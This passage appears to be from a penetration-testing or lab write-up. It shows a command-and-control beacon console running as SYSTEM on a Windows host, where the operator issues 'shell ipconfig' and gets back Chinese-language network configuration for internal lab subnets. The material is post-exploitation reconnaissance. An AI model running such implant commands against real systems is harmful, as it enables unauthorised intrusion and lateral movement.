 [*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d78:cf0:bb55:9027%16
IPv4 地址 . . . . . . . . . . . . : 192.168.138.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 wk1 waiwang:
连接特定的 DNS 后缀 . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ec88:539c:deed:855f%11
IPv4 地址 . . . . . . . . . . . . : 192.168.135.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.135.2
隧道适配器 isatap.{4660F312-0A34-48C8-B979-938D6645032D}: